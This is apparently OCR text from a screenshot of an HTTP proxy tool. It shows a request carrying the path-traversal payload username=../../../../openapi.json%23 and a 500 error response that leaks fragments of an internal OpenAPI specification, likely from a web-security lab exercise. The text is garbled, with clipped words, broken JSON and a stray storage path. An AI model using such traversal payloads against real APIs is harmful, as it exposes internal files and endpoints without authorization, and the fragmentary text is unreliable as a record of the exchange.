 csrf=rFBObN4JW062mH5CaFKhTiXK8Mm8pJHw&username=../../../../openapi.json%23
Search
esponse
retty Raw Hex Render
HTTP/2 500 Internal Server Error
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 629
{
"error":
"Unexpected response from API server:\n{\n  \"openapi\": \"3.0.0\",\n  \"info\":
/{username}/field/{field}\": {\n      \"get\": {\n        \"tags\": [\n
1\",\n        \"parameters\": [\n          {\n            \"name\": \"username\",
\"schema\": {\n        ..."
}